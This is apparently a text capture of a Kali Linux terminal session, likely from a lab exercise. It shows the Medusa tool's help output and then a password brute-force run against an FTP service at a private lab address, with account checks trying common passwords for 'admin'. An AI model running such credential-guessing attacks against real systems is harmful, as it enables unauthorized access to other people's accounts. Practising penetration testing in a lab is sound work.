 kali@kali:~$ sudo -i
[sudo] password for kali:
root@kali:~# medusa
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>

ALERT: Host information must be supplied.

Syntax: Medusa [-h host|-H file] [-u username|-U file] [-p password|-P file] [-C file] -M module [OPT]
  -h [TEXT]    : Target hostname or IP address
  -H [FILE]    : File containing target hostnames or IP addresses
  -u [TEXT]    : Username to test
  -U [FILE]    : File containing usernames to test
  -p [TEXT]    : Password to test
  -P [FILE]    : File containing passwords to test
  -C [FILE]    : File containing combo entries. See README for more information.
  -O [FILE]    : File to append log information to
  -e [n/s/ns]  : Additional password checks ([n] No Password, [s] Password = Username)
  -M [TEXT]    : Name of the module to execute (without the .mod extension)
  -m [TEXT]    : Parameter to pass to the module. This can be passed multiple times with a
                 different parameter each time and they will all be sent to the module (i.e.
                 -m Param1 -m Param2, etc.)
  -d           : Dump all known modules
  -n [NUM]     : Use for non-default TCP port number
  -s           : Enable SSL
  -g [NUM]     : Give up after trying to connect for NUM seconds (default 3)
  -r [NUM]     : Sleep NUM seconds between retry attempts (default 3)
  -R [NUM]     : Attempt NUM retries before giving up. The total number of attempts will be NUM + 1.
  -c [NUM]     : Time to wait in usec to verify socket is available (default 500 usec).
  -t [NUM]     : Total number of logins to be tested concurrently
  -T [NUM]     : Total number of hosts to be tested concurrently
  -L           : Parallelize logins using one username per thread. The default is to process
                 the entire username before proceeding.
  -f           : Stop scanning host after first valid username/password found.
  -F           : Stop audit after first valid username/password found on any host.
  -b           : Suppress startup banner
  -q           : Display module's usage information
  -v [NUM]     : Verbose level [0 - 6 (more)]
  -w [NUM]     : Error debug level [0 - 10 (more)]
  -V           : Display version
  -Z [TEXT]    : Resume scan based on map of previous scan

root@kali:~# medusa -U /home/kali/Desktop/userlistmedusa.txt -P /home/kali/Desktop/passwordlist.txt -h 192.168.56.7 -M ftp
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>

ACCOUNT CHECK: [ftp] Host: 192.168.56.7 (1 of 1, 0 complete) User: admin         (1 of 28, 0 complete) Password: admin   (1 o
f 11 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.56.7 (1 of 1, 0 complete) User: admin         (1 of 28, 0 complete) Password: 123456 (2 of
 11 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.56.7 (1 of 1, 0 complete) User: admin         (1 of 28, 0 complete) Password: password (3
of 11 complete)
ACCOUNT CHECK: [ftp] Host: 192.168.56.7 (1 of 1, 0 complete) User: admin         (1 of 28, 0 complete) Password: admin  (4 of
 11 complete)